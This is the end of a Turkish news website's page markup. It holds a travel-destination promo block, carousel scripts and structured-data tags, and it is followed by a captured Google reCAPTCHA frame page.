        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="huAwKn63tW5T26_4rHInFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768585394977');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>